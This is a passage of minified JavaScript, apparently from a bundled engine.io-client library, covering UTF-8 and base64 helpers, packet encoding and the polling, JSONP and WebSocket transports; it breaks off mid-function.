byte")}if(224==(240&t)){if((r=(15&t)<<12|readContinuationByte()<<6|readContinuationByte())>=2048)return checkScalarValue(r,e)?r:65533;throw Error("Invalid continuation byte")}if(240==(248&t)&&(r=(7&t)<<18|readContinuationByte()<<12|readContinuationByte()<<6|readContinuationByte())>=65536&&r<=1114111)return r;throw Error("Invalid UTF-8 detected")}var _$utf8_32={encode:function(e,t){for(var r=!1!==(t=t||{}).strict,n=ucs2decode(e),i=n.length,o=-1,s="";++o<i;)s+=encodeCodePoint(n[o],r);return s},decode:function(e,t){var r=!1!==(t=t||{}).strict;byteArray=ucs2decode(e),byteCount=byteArray.length,byteIndex=0;for(var n,i=[];!1!==(n=decodeSymbol(r));)i.push(n);return function(e){for(var t,r=e.length,n=-1,i="";++n<r;)(t=e[n])>65535&&(i+=stringFromCharCode((t-=65536)>>>10&1023|55296),t=56320|1023&t),i+=stringFromCharCode(t);return i}(i)}},_$base64Arraybuffer_4={};!function(){"use strict";for(var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",t=new Uint8Array(256),r=0;r<e.length;r++)t[e.charCodeAt(r)]=r;_$base64Arraybuffer_4.encode=function(t){var r,n=new Uint8Array(t),i=n.length,o="";for(r=0;r<i;r+=3)o+=e[n[r]>>2],o+=e[(3&n[r])<<4|n[r+1]>>4],o+=e[(15&n[r+1])<<2|n[r+2]>>6],o+=e[63&n[r+2]];return i%3==2?o=o.substring(0,o.length-1)+"=":i%3==1&&(o=o.substring(0,o.length-2)+"=="),o},_$base64Arraybuffer_4.decode=function(e){var r,n,i,o,s,a=.75*e.length,u=e.length,l=0;"="===e[e.length-1]&&(a--,"="===e[e.length-2]&&a--);var c=new ArrayBuffer(a),p=new Uint8Array(c);for(r=0;r<u;r+=4)n=t[e.charCodeAt(r)],i=t[e.charCodeAt(r+1)],o=t[e.charCodeAt(r+2)],s=t[e.charCodeAt(r+3)],p[l++]=n<<2|i>>4,p[l++]=(15&i)<<4|o>>2,p[l++]=(3&o)<<6|63&s;return c}}();var _$blob_6={},BlobBuilder=void 0!==BlobBuilder?BlobBuilder:"undefined"!=typeof WebKitBlobBuilder?WebKitBlobBuilder:"undefined"!=typeof MSBlobBuilder?MSBlobBuilder:"undefined"!=typeof MozBlobBuilder&&MozBlobBuilder,blobSupported=function(){try{return 2===new Blob(["hi"]).size}catch(e){return!1}}(),blobSupportsArrayBufferView=blobSupported&&function(){try{return 2===new Blob([new Uint8Array([1,2])]).size}catch(e){return!1}}(),blobBuilderSupported=BlobBuilder&&BlobBuilder.prototype.append&&BlobBuilder.prototype.getBlob;function mapArrayBufferViews(e){return e.map(function(e){if(e.buffer instanceof ArrayBuffer){var t=e.buffer;if(e.byteLength!==t.byteLength){var r=new Uint8Array(e.byteLength);r.set(new Uint8Array(t,e.byteOffset,e.byteLength)),t=r.buffer}return t}return e})}function BlobBuilderConstructor(e,t){t=t||{};var r=new BlobBuilder;return mapArrayBufferViews(e).forEach(function(e){r.append(e)}),t.type?r.getBlob(t.type):r.getBlob()}function BlobConstructor(e,t){return new Blob(mapArrayBufferViews(e),t||{})}"undefined"!=typeof Blob&&(BlobBuilderConstructor.prototype=Blob.prototype,BlobConstructor.prototype=Blob.prototype),_$blob_6=blobSupported?blobSupportsArrayBufferView?Blob:BlobConstructor:blobBuilderSupported?BlobBuilderConstructor:void 0;var _$browser_30={},base64encoder;"undefined"!=typeof ArrayBuffer&&(base64encoder=_$base64Arraybuffer_4);var isAndroid="undefined"!=typeof navigator&&/Android/i.test(navigator.userAgent),isPhantomJS="undefined"!=typeof navigator&&/PhantomJS/i.test(navigator.userAgent),dontSendBlobs=isAndroid||isPhantomJS;_$browser_30.protocol=3;var packets=_$browser_30.packets={open:0,close:1,ping:2,pong:3,message:4,upgrade:5,noop:6},packetslist=_$keys_31(packets),err={type:"error",data:"parser error"};function map(e,t,r){for(var n=new Array(e.length),i=_$after_1(e.length,r),o=function(e,r,i){t(r,function(t,r){n[e]=r,i(t,n)})},s=0;s<e.length;s++)o(s,e[s],i)}_$browser_30.encodePacket=function(e,t,r,n){"function"==typeof t&&(n=t,t=!1),"function"==typeof r&&(n=r,r=null);var i=void 0===e.data?void 0:e.data.buffer||e.data;if("undefined"!=typeof ArrayBuffer&&i instanceof ArrayBuffer)return function(e,t,r){if(!t)return _$browser_30.encodeBase64Packet(e,r);var n=e.data,i=new Uint8Array(n),o=new Uint8Array(1+n.byteLength);o[0]=packets[e.type];for(var s=0;s<i.length;s++)o[s+1]=i[s];return r(o.buffer)}(e,t,n);if(void 0!==_$blob_6&&i instanceof _$blob_6)return function(e,t,r){if(!t)return _$browser_30.encodeBase64Packet(e,r);if(dontSendBlobs)return function(e,t,r){if(!t)return _$browser_30.encodeBase64Packet(e,r);var n=new FileReader;return n.onload=function(){_$browser_30.encodePacket({type:e.type,data:n.result},t,!0,r)},n.readAsArrayBuffer(e.data)}(e,t,r);var n=new Uint8Array(1);return n[0]=packets[e.type],r(new _$blob_6([n.buffer,e.data]))}(e,t,n);if(i&&i.base64)return function(e,t){return t("b"+_$browser_30.packets[e.type]+e.data.data)}(e,n);var o=packets[e.type];return void 0!==e.data&&(o+=r?_$utf8_32.encode(String(e.data),{strict:!1}):String(e.data)),n(""+o)},_$browser_30.encodeBase64Packet=function(t,r){var n,i="b"+_$browser_30.packets[t.type];if(void 0!==_$blob_6&&t.data instanceof _$blob_6){var o=new FileReader;return o.onload=function(){var e=o.result.split(",")[1];r(i+e)},o.readAsDataURL(t.data)}try{n=String.fromCharCode.apply(null,new Uint8Array(t.data))}catch(e){for(var s=new Uint8Array(t.data),a=new Array(s.length),u=0;u<s.length;u++)a[u]=s[u];n=String.fromCharCode.apply(null,a)}return i+=btoa(n),r(i)},_$browser_30.decodePacket=function(t,r,n){if(void 0===t)return err;if("string"==typeof t){if("b"===t.charAt(0))return _$browser_30.decodeBase64Packet(t.substr(1),r);if(n&&!1===(t=function(t){try{t=_$utf8_32.decode(t,{strict:!1})}catch(e){return!1}return t}(t)))return err;var i=t.charAt(0);return Number(i)==i&&packetslist[i]?t.length>1?{type:packetslist[i],data:t.substring(1)}:{type:packetslist[i]}:err}i=new Uint8Array(t)[0];var o=_$arraybufferSlice_2(t,1);return _$blob_6&&"blob"===r&&(o=new _$blob_6([o])),{type:packetslist[i],data:o}},_$browser_30.decodeBase64Packet=function(e,t){var r=packetslist[e.charAt(0)];if(!base64encoder)return{type:r,data:{base64:!0,data:e.substr(1)}};var n=base64encoder.decode(e.substr(1));return"blob"===t&&_$blob_6&&(n=new _$blob_6([n])),{type:r,data:n}},_$browser_30.encodePayload=function(e,t,r){"function"==typeof t&&(r=t,t=null);var n=_$hasBinary_37(e);return t&&n?_$blob_6&&!dontSendBlobs?_$browser_30.encodePayloadAsBlob(e,r):_$browser_30.encodePayloadAsArrayBuffer(e,r):e.length?void map(e,function(e,r){_$browser_30.encodePacket(e,!!n&&t,!1,function(e){r(null,function(e){return e.length+":"+e}(e))})},function(e,t){return r(t.join(""))}):r("0:")},_$browser_30.decodePayload=function(e,t,r){if("string"!=typeof e)return _$browser_30.decodePayloadAsBinary(e,t,r);var n;if("function"==typeof t&&(r=t,t=null),""===e)return r(err,0,1);for(var i,o,s="",a=0,u=e.length;a<u;a++){var l=e.charAt(a);if(":"===l){if(""===s||s!=(i=Number(s)))return r(err,0,1);if(s!=(o=e.substr(a+1,i)).length)return r(err,0,1);if(o.length){if(n=_$browser_30.decodePacket(o,t,!1),err.type===n.type&&err.data===n.data)return r(err,0,1);if(!1===r(n,a+i,u))return}a+=i,s=""}else s+=l}return""!==s?r(err,0,1):void 0},_$browser_30.encodePayloadAsArrayBuffer=function(e,t){if(!e.length)return t(new ArrayBuffer(0));map(e,function(e,t){_$browser_30.encodePacket(e,!0,!0,function(e){return t(null,e)})},function(e,r){var n=r.reduce(function(e,t){var r;return e+(r="string"==typeof t?t.length:t.byteLength).toString().length+r+2},0),i=new Uint8Array(n),o=0;return r.forEach(function(e){var t="string"==typeof e,r=e;if(t){for(var n=new Uint8Array(e.length),s=0;s<e.length;s++)n[s]=e.charCodeAt(s);r=n.buffer}i[o++]=t?0:1;var a=r.byteLength.toString();for(s=0;s<a.length;s++)i[o++]=parseInt(a[s]);for(i[o++]=255,n=new Uint8Array(r),s=0;s<n.length;s++)i[o++]=n[s]}),t(i.buffer)})},_$browser_30.encodePayloadAsBlob=function(e,t){map(e,function(e,t){_$browser_30.encodePacket(e,!0,!0,function(e){var r=new Uint8Array(1);if(r[0]=1,"string"==typeof e){for(var n=new Uint8Array(e.length),i=0;i<e.length;i++)n[i]=e.charCodeAt(i);e=n.buffer,r[0]=0}var o=(e instanceof ArrayBuffer?e.byteLength:e.size).toString(),s=new Uint8Array(o.length+1);for(i=0;i<o.length;i++)s[i]=parseInt(o[i]);if(s[o.length]=255,_$blob_6){var a=new _$blob_6([r.buffer,s.buffer,e]);t(null,a)}})},function(e,r){return t(new _$blob_6(r))})},_$browser_30.decodePayloadAsBinary=function(t,r,n){"function"==typeof r&&(n=r,r=null);for(var i=t,o=[];i.byteLength>0;){for(var s=new Uint8Array(i),a=0===s[0],u="",l=1;255!==s[l];l++){if(u.length>310)return n(err,0,1);u+=s[l]}i=_$arraybufferSlice_2(i,2+u.length),u=parseInt(u);var c=_$arraybufferSlice_2(i,0,u);if(a)try{c=String.fromCharCode.apply(null,new Uint8Array(c))}catch(e){var p=new Uint8Array(c);for(c="",l=0;l<p.length;l++)c+=String.fromCharCode(p[l])}o.push(c),i=_$arraybufferSlice_2(i,u)}var d=o.length;o.forEach(function(e,t){n(_$browser_30.decodePacket(e,r,!0),t,d)})};var _$transport_19={};function Transport(e){this.path=e.path,this.hostname=e.hostname,this.port=e.port,this.secure=e.secure,this.query=e.query,this.timestampParam=e.timestampParam,this.timestampRequests=e.timestampRequests,this.readyState="",this.agent=e.agent||!1,this.socket=e.socket,this.enablesXDR=e.enablesXDR,this.pfx=e.pfx,this.key=e.key,this.passphrase=e.passphrase,this.cert=e.cert,this.ca=e.ca,this.ciphers=e.ciphers,this.rejectUnauthorized=e.rejectUnauthorized,this.forceNode=e.forceNode,this.isReactNative=e.isReactNative,this.extraHeaders=e.extraHeaders,this.localAddress=e.localAddress}_$transport_19=Transport,_$componentEmitter_26(Transport.prototype),Transport.prototype.onError=function(e,t){var r=new Error(e);return r.type="TransportError",r.description=t,this.emit("error",r),this},Transport.prototype.open=function(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this},Transport.prototype.close=function(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this},Transport.prototype.send=function(e){if("open"!==this.readyState)throw new Error("Transport not open");this.write(e)},Transport.prototype.onOpen=function(){this.readyState="open",this.writable=!0,this.emit("open")},Transport.prototype.onData=function(e){var t=_$browser_30.decodePacket(e,this.socket.binaryType);this.onPacket(t)},Transport.prototype.onPacket=function(e){this.emit("packet",e)},Transport.prototype.onClose=function(){this.readyState="closed",this.emit("close")};var _$hasCors_39={};try{_$hasCors_39="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(err){_$hasCors_39=!1}var _$xmlhttprequest_25=function(t){var r=t.xdomain,n=t.xscheme,i=t.enablesXDR;try{if("undefined"!=typeof XMLHttpRequest&&(!r||_$hasCors_39))return new XMLHttpRequest}catch(e){}try{if("undefined"!=typeof XDomainRequest&&!n&&i)return new XDomainRequest}catch(e){}if(!r)try{return new(self[["Active"].concat("Object").join("X")])("Microsoft.XMLHTTP")}catch(e){}},_$componentInherit_12=function(e,t){var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e},_$yeast_91={},prev,alphabet="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),length=64,__map_91={},seed=0,__i_91=0;function encode(e){var t="";do{t=alphabet[e%length]+t,e=Math.floor(e/length)}while(e>0);return t}function yeast(){var e=encode(+new Date);return e!==prev?(seed=0,prev=e):e+"."+encode(seed++)}for(;__i_91<length;__i_91++)__map_91[alphabet[__i_91]]=__i_91;yeast.encode=encode,yeast.decode=function(e){var t=0;for(__i_91=0;__i_91<e.length;__i_91++)t=t*length+__map_91[e.charAt(__i_91)];return t},_$yeast_91=yeast;var __debug_23=_$browser_27("engine.io-client:polling"),_$Polling_23=Polling,hasXHR2=null!=new _$xmlhttprequest_25({xdomain:!1}).responseType;function Polling(e){var t=e&&e.forceBase64;hasXHR2&&!t||(this.supportsBinary=!1),_$transport_19.call(this,e)}_$componentInherit_12(Polling,_$transport_19),Polling.prototype.name="polling",Polling.prototype.doOpen=function(){this.poll()},Polling.prototype.pause=function(e){var t=this;function r(){__debug_23("paused"),t.readyState="paused",e()}if(this.readyState="pausing",this.polling||!this.writable){var n=0;this.polling&&(__debug_23("we are currently polling - waiting to pause"),n++,this.once("pollComplete",function(){__debug_23("pre-pause polling complete"),--n||r()})),this.writable||(__debug_23("we are currently writing - waiting to pause"),n++,this.once("drain",function(){__debug_23("pre-pause writing complete"),--n||r()}))}else r()},Polling.prototype.poll=function(){__debug_23("polling"),this.polling=!0,this.doPoll(),this.emit("poll")},Polling.prototype.onData=function(e){var t=this;__debug_23("polling got data %s",e),_$browser_30.decodePayload(e,this.socket.binaryType,function(e,r,n){if("opening"===t.readyState&&t.onOpen(),"close"===e.type)return t.onClose(),!1;t.onPacket(e)}),"closed"!==this.readyState&&(this.polling=!1,this.emit("pollComplete"),"open"===this.readyState?this.poll():__debug_23('ignoring poll - transport state "%s"',this.readyState))},Polling.prototype.doClose=function(){var e=this;function t(){__debug_23("writing close packet"),e.write([{type:"close"}])}"open"===this.readyState?(__debug_23("transport open - closing"),t()):(__debug_23("transport not open - deferring close"),this.once("open",t))},Polling.prototype.write=function(e){var t=this;this.writable=!1;var r=function(){t.writable=!0,t.emit("drain")};_$browser_30.encodePayload(e,this.supportsBinary,function(e){t.doWrite(e,r)})},Polling.prototype.uri=function(){var e=this.query||{},t=this.secure?"https":"http",r="";return!1!==this.timestampRequests&&(e[this.timestampParam]=_$yeast_91()),this.supportsBinary||e.sid||(e.b64=1),e=_$parseqs_50.encode(e),this.port&&("https"===t&&443!==Number(this.port)||"http"===t&&80!==Number(this.port))&&(r=":"+this.port),e.length&&(e="?"+e),t+"://"+(-1!==this.hostname.indexOf(":")?"["+this.hostname+"]":this.hostname)+r+this.path+e};var _$pollingXhr_22={},__debug_22=_$browser_27("engine.io-client:polling-xhr");function empty(){}function XHR(e){if(_$Polling_23.call(this,e),this.requestTimeout=e.requestTimeout,this.extraHeaders=e.extraHeaders,"undefined"!=typeof location){var t="https:"===location.protocol,r=location.port;r||(r=t?443:80),this.xd="undefined"!=typeof location&&e.hostname!==location.hostname||r!==e.port,this.xs=e.secure!==t}}function Request(e){this.method=e.method||"GET",this.uri=e.uri,this.xd=!!e.xd,this.xs=!!e.xs,this.async=!1!==e.async,this.data=void 0!==e.data?e.data:null,this.agent=e.agent,this.isBinary=e.isBinary,this.supportsBinary=e.supportsBinary,this.enablesXDR=e.enablesXDR,this.requestTimeout=e.requestTimeout,this.pfx=e.pfx,this.key=e.key,this.passphrase=e.passphrase,this.cert=e.cert,this.ca=e.ca,this.ciphers=e.ciphers,this.rejectUnauthorized=e.rejectUnauthorized,this.extraHeaders=e.extraHeaders,this.create()}if(_$pollingXhr_22=XHR,_$pollingXhr_22.Request=Request,_$componentInherit_12(XHR,_$Polling_23),XHR.prototype.supportsBinary=!0,XHR.prototype.request=function(e){return(e=e||{}).uri=this.uri(),e.xd=this.xd,e.xs=this.xs,e.agent=this.agent||!1,e.supportsBinary=this.supportsBinary,e.enablesXDR=this.enablesXDR,e.pfx=this.pfx,e.key=this.key,e.passphrase=this.passphrase,e.cert=this.cert,e.ca=this.ca,e.ciphers=this.ciphers,e.rejectUnauthorized=this.rejectUnauthorized,e.requestTimeout=this.requestTimeout,e.extraHeaders=this.extraHeaders,new Request(e)},XHR.prototype.doWrite=function(e,t){var r="string"!=typeof e&&void 0!==e,n=this.request({method:"POST",data:e,isBinary:r}),i=this;n.on("success",t),n.on("error",function(e){i.onError("xhr post error",e)}),this.sendXhr=n},XHR.prototype.doPoll=function(){__debug_22("xhr poll");var e=this.request(),t=this;e.on("data",function(e){t.onData(e)}),e.on("error",function(e){t.onError("xhr poll error",e)}),this.pollXhr=e},_$componentEmitter_26(Request.prototype),Request.prototype.create=function(){var t={agent:this.agent,xdomain:this.xd,xscheme:this.xs,enablesXDR:this.enablesXDR};t.pfx=this.pfx,t.key=this.key,t.passphrase=this.passphrase,t.cert=this.cert,t.ca=this.ca,t.ciphers=this.ciphers,t.rejectUnauthorized=this.rejectUnauthorized;var r=this.xhr=new _$xmlhttprequest_25(t),n=this;try{__debug_22("xhr open %s: %s",this.method,this.uri),r.open(this.method,this.uri,this.async);try{if(this.extraHeaders)for(var i in r.setDisableHeaderCheck&&r.setDisableHeaderCheck(!0),this.extraHeaders)this.extraHeaders.hasOwnProperty(i)&&r.setRequestHeader(i,this.extraHeaders[i])}catch(e){}if("POST"===this.method)try{this.isBinary?r.setRequestHeader("Content-type","application/octet-stream"):r.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(e){}try{r.setRequestHeader("Accept","*/*")}catch(e){}"withCredentials"in r&&(r.withCredentials=!0),this.requestTimeout&&(r.timeout=this.requestTimeout),this.hasXDR()?(r.onload=function(){n.onLoad()},r.onerror=function(){n.onError(r.responseText)}):r.onreadystatechange=function(){if(2===r.readyState)try{var t=r.getResponseHeader("Content-Type");n.supportsBinary&&"application/octet-stream"===t&&(r.responseType="arraybuffer")}catch(e){}4===r.readyState&&(200===r.status||1223===r.status?n.onLoad():setTimeout(function(){n.onError(r.status)},0))},__debug_22("xhr data %s",this.data),r.send(this.data)}catch(e){return void setTimeout(function(){n.onError(e)},0)}"undefined"!=typeof document&&(this.index=Request.requestsCount++,Request.requests[this.index]=this)},Request.prototype.onSuccess=function(){this.emit("success"),this.cleanup()},Request.prototype.onData=function(e){this.emit("data",e),this.onSuccess()},Request.prototype.onError=function(e){this.emit("error",e),this.cleanup(!0)},Request.prototype.cleanup=function(t){if(void 0!==this.xhr&&null!==this.xhr){if(this.hasXDR()?this.xhr.onload=this.xhr.onerror=empty:this.xhr.onreadystatechange=empty,t)try{this.xhr.abort()}catch(e){}"undefined"!=typeof document&&delete Request.requests[this.index],this.xhr=null}},Request.prototype.onLoad=function(){var t;try{var r;try{r=this.xhr.getResponseHeader("Content-Type")}catch(e){}t="application/octet-stream"===r&&this.xhr.response||this.xhr.responseText}catch(e){this.onError(e)}null!=t&&this.onData(t)},Request.prototype.hasXDR=function(){return"undefined"!=typeof XDomainRequest&&!this.xs&&this.enablesXDR},Request.prototype.abort=function(){this.cleanup()},Request.requestsCount=0,Request.requests={},"undefined"!=typeof document)if("function"==typeof attachEvent)attachEvent("onunload",unloadHandler);else if("function"==typeof addEventListener){var terminationEvent="onpagehide"in self?"pagehide":"unload";addEventListener(terminationEvent,unloadHandler,!1)}function unloadHandler(){for(var e in Request.requests)Request.requests.hasOwnProperty(e)&&Request.requests[e].abort()}var _$JSONPPolling_21={};(function(t){_$JSONPPolling_21=a;var r,n=/\n/g,i=/\\n/g;function o(){}function s(){return"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==t?t:{}}function a(e){if(_$Polling_23.call(this,e),this.query=this.query||{},!r){var t=s();r=t.___eio=t.___eio||[]}this.index=r.length;var n=this;r.push(function(e){n.onData(e)}),this.query.j=this.index,"function"==typeof addEventListener&&addEventListener("beforeunload",function(){n.script&&(n.script.onerror=o)},!1)}_$componentInherit_12(a,_$Polling_23),a.prototype.supportsBinary=!1,a.prototype.doClose=function(){this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),this.form&&(this.form.parentNode.removeChild(this.form),this.form=null,this.iframe=null),_$Polling_23.prototype.doClose.call(this)},a.prototype.doPoll=function(){var e=this,t=document.createElement("script");this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),t.async=!0,t.src=this.uri(),t.onerror=function(t){e.onError("jsonp poll error",t)};var r=document.getElementsByTagName("script")[0];r?r.parentNode.insertBefore(t,r):(document.head||document.body).appendChild(t),this.script=t,"undefined"!=typeof navigator&&/gecko/i.test(navigator.userAgent)&&setTimeout(function(){var e=document.createElement("iframe");document.body.appendChild(e),document.body.removeChild(e)},100)},a.prototype.doWrite=function(t,r){var o=this;if(!this.form){var s,a=document.createElement("form"),u=document.createElement("textarea"),l=this.iframeId="eio_iframe_"+this.index;a.className="socketio",a.style.position="absolute",a.style.top="-1000px",a.style.left="-1000px",a.target=l,a.method="POST",a.setAttribute("accept-charset","utf-8"),u.name="d",a.appendChild(u),document.body.appendChild(a),this.form=a,this.area=u}function c(){p(),r()}function p(){if(o.iframe)try{o.form.removeChild(o.iframe)}catch(e){o.onError("jsonp polling iframe removal error",e)}try{var t='<iframe src="javascript:0" name="'+o.iframeId+'">';s=document.createElement(t)}catch(e){(s=document.createElement("iframe")).name=o.iframeId,s.src="javascript:0"}s.id=o.iframeId,o.form.appendChild(s),o.iframe=s}this.form.action=this.uri(),p(),t=t.replace(i,"\\\n"),this.area.value=t.replace(n,"\\n");try{this.form.submit()}catch(e){}this.iframe.attachEvent?this.iframe.onreadystatechange=function(){"complete"===o.iframe.readyState&&c()}:this.iframe.onload=c}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{});var _$websocket_24={};(function(t){var r,n,i=_$browser_27("engine.io-client:websocket");if("undefined"!=typeof WebSocket)r=WebSocket;else if("undefined"!=typeof self)r=self.WebSocket||self.MozWebSocket;else try{n=_$empty_7({})}catch(e){}var o=r||n;function s(e){e&&e.forceBase64&&(this.supportsBinary=!1),this.perMessageDeflate=e.perMessageDeflate,this.usingBrowserWebSocket=r&&!e.forceNode,this.protocols=e.protocols,this.usingBrowserWebSocket||(o=n),_$transport_19.call(this,e)}_$websocket_24=s,_$componentInherit_12(s,_$transport_19),s.prototype.name="websocket",s.prototype.supportsBinary=!0,s.prototype.doOpen=function(){if(this.check()){var e=this.uri(),t=this.protocols,r={agent:this.agent,perMessageDeflate:this.perMessageDeflate};r.pfx=this.pfx,r.key=this.key,r.passphrase=this.passphrase,r.cert=this.cert,r.ca=this.ca,r.ciphers=this.ciphers,r.rejectUnauthorized=this.rejectUnauthorized,this.extraHeaders&&(r.headers=this.extraHeaders),this.localAddress&&(r.localAddress=this.localAddress);try{this.ws=this.usingBrowserWebSocket&&!this.isReactNative?t?new o(e,t):new o(e):new o(e,t,r)}catch(err){return this.emit("error",err)}void 0===this.ws.binaryType&&(this.supportsBinary=!1),this.ws.supports&&this.ws.supports.binary?(this.supportsBinary=!0,this.ws.binaryType="nodebuffer"):this.ws.binaryType="arraybuffer",this.addEventListeners()}},s.prototype.addEventListeners=function(){var e=this;this.ws.onopen=function(){e.onOpen()},this.ws.onclose=function(){e.onClose()},this.ws.onmessage=function(t){e.onData(t.data)},this.ws.onerror=function(t){e.onError("websocket error",t)}},s.prototype.write=function(r){var n=this;this.writable=!1;for(var o=r.length,s=0,a=o;s<a;s++)!function(r){_$browser_30.encodePacket(r,n.supportsBinary,function(s){if(!n.usingBrowserWebSocket){var a={};r.options&&(a.compress=r.options.compress),n.perMessageDeflate&&("string"==typeof s?t.byteLength(s):s.length)<n.perMessageDeflate.threshold&&(a.compress=!1)}try{n.usingBrowserWebSocket?n.ws.send(s):n.ws.send(s,a)}catch(e){i("websocket closed before onclose event")}--o||(n.emit("flush"),setTimeout(function(){n.writable=!0,n.emit("drain")},0))})}(r[s])},s.prototype.onClose=function(){_$transport_19.prototype.onClose.call(this)},s.prototype.doClose=function(){void 0!==this.ws&&this.ws.close()},s.prototype.uri=function(){var e=this.query||{},t=this.secure?"wss":"ws",r="";return this.port&&("wss"===t&&443!==Number(this.port)||"ws"===t&&80!==Number(this.port))&&(r=":"+this.port),this.timestampRequests&&(e[this.timestampParam]=_$yeast_91()),this.supportsBinary||(e.b64=1),(e=_$parseqs_50.encode(e)).length&&(e="?"+e),t+"://"+(-1!==this.hostname.indexOf(":")?"["+this.hostname+"]":this.hostname)+r+this.path+e},s.prototype.check=function(){return!(!o||"__initialize"in o&&this.name===s.prototype.name)}}).call(this,_$buffer_8({}).Buffer);var _$transports_20={polling:function(e){var t=!1,r=!1,n=!1!==e.jsonp;if("undefined"!=typeof location){var i="https:"===location.protocol,o=location.port;o||(o=i?443:80),t=e.hostname!==location.hostname||o!==e.port,r=e.secure!==i}if(e.xdomain=t,e.xscheme=r,"open"in new _$xmlhttprequest_25(e)&&!e.forceJSONP)return new _$pollingXhr_22(e);if(!n)throw new Error("JSONP disabled");return new _$JSONPPolling_21(e)}};_$transports_20.websocket=_$websocket_24;var _$socket_18={},__debug_18=_$browser_27("engine.io-client:socket");function __Socket_18(e,t){if(!(this instanceof __Socket_18))return new __Socket_18(e,t);t=t||{},e&&"object"==typeof e&&(t=e,e=null),e?(e=_$parseuri_51(e),t.hostname=e.host,t.secure="https"===e.protocol||"wss"===e.protocol,t.port=e.port,e.query&&(t.query=e.query)):t.host&&(t.hostname=_$parseuri_51(t.host).host),this.secure=null!=t.secure?t.secure:"undefined"!=typeof location&&"https:"===location.protocol,t.hostname&&!t.port&&(t.port=this.secure?"443":"80"),this.agent=t.agent||!1,this.hostname=t.hostname||("undefined"!=typeof location?location.hostname:"localhost"),this.port=t.port||("undefined"!=typeof location&&location.port?location.port:this.secure?443:80),this.query=t.query||{},"string"==typeof this.query&&(this.query=_$parseqs_50.decode(this.query)),this.upgrade=!1!==t.upgrade,this.path=(t.path||"/engine.io").replace(/\/$/,"")+"/",this.forceJSONP=!!t.forceJSONP,this.jsonp=!1!==t.jsonp,this.forceBase64=!!t.forceBase64,this.enablesXDR=!!t.enablesXDR,this.timestampParam=t.timestampParam||"t",this.timestampRequests=t.timestampRequests,this.transports=t.transports||["polling","websocket"],this.transportOptions=t.transportOptions||{},this.readyState="",this.writeBuffer=[],this.prevBufferLen=0,this.policyPort=t.policyPort||843,this.rememberUpgrade=t.rememberUpgrade||!1,this.binaryType=null,this.onlyBinaryUpgrades=t.onlyBinaryUpgrades,this.perMessageDeflate=!1!==t.perMessageDeflate&&(t.perMessageDeflate||{}),!0===this.perMessageDeflate&&(this.perMessageDeflate={}),this.perMessageDeflate&&null==this.perMessageDeflate.threshold&&(this.perMessageDeflate.threshold=1024),this.pfx=t.pfx||null,this.key=t.key||null,this.passphrase=t.passphrase||null,this.cert=t.cert||null,this.ca=t.ca||null,this.ciphers=t.ciphers||null,this.rejectUnauthorized=void 0===t.rejectUnauthorized||t.rejectUnauthorized,this.forceNode=!!t.forceNode,this.isReactNative="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase(),("undefined"==typeof self||this.isReactNative)&&(t.extraHeaders&&Object.keys(t.extraHeaders).length>0&&(this.extraHeaders=t.extraHeaders),t.localAddress&&(this.localAddress=t.localAddress)),this.id=null,this.upgrades=null,this.pingInterval=null,this.pingTimeout=null,this.pingIntervalTimer=null,this.pingTimeoutTimer=null,this.open()}_$socket_18=__Socket_18,__Socket_18.priorWebsocketSuccess=!1,_$componentEmitter_26(__Socket_18.prototype),__Socket_18.protocol=_$browser_30.protocol,__Socket_18.Socket=__Socket_18,__Socket_18.Transport=_$transport_19,__Socket_18.transports=_$transports_20,__Socket_18.parser=_$browser_30,__Socket_18.prototype.createTransport=function(e){__debug_18('creating transport "%s"',e);var t=function(e){var t={};for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);return t}(this.query);t.EIO=_$browser_30.protocol,t.transport=e;var r=this.transportOptions[e]||{};return this.id&&(t.sid=this.id),new _$transports_20[e]({query:t,socket:this,agent:r.agent||this.agent,hostname:r.hostname||this.hostname,port:r.port||this.port,secure:r.secure||this.secure,path:r.path||this.path,forceJSONP:r.forceJSONP||this.forceJSONP,jsonp:r.jsonp||this.jsonp,forceBase64:r.forceBase64||this.forceBase64,enablesXDR:r.enablesXDR||this.enablesXDR,timestampRequests:r.timestampRequests||this.timestampRequests,timestampParam:r.timestampParam||this.timestampParam,policyPort:r.policyPort||this.policyPort,pfx:r.pfx||this.pfx,key:r.key||this.key,passphrase:r.passphrase||this.passphrase,cert:r.cert||this.cert,ca:r.ca||this.ca,ciphers:r.ciphers||this.ciphers,rejectUnauthorized:r.rejectUnauthorized||this.rejectUnauthorized,perMessageDeflate:r.perMessageDeflate||this.perMessageDeflate,extraHeaders:r.extraHeaders||this.extraHeaders,forceNode:r.forceNode||this.forceNode,localAddress:r.localAddress||this.localAddress,requestTimeout:r.requestTimeout||this.requestTimeout,protocols:r.protocols||void 0,isReactNative:this.isReactNative})},__Socket_18.prototype.open=function(){var t;if(this.rememberUpgrade&&__Socket_18.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))t="websocket";else{if(0===this.transports.length){var r=this;return void setTimeout(function(){r.emit("error","No transports available")},0)}t=this.transports[0]}this.readyState="opening";try{t=this.createTransport(t)}catch(e){return this.transports.shift(),void this.open()}t.open(),this.setTransport(t)},__Socket_18.prototype.setTransport=function(e){__debug_18("setting transport %s",e.name);var t=this;this.transport&&(__debug_18("clearing existing transport %s",this.transport.name),this.transport.removeAllListeners()),this.transport=e,e.on("drain",function(){t.onDrain()}).on("packet",function(e){t.onPacket(e)}).on("error",function(e){t.onError(e)}).on("close",function(){t.onClose("transport close")})},__Socket_18.prototype.probe=function(e){__debug_18('probing transport "%s"',e);var t=this.createTransport(e,{probe:1}),r=!1,n=this;function i(){if(n.onlyBinaryUpgrades){var 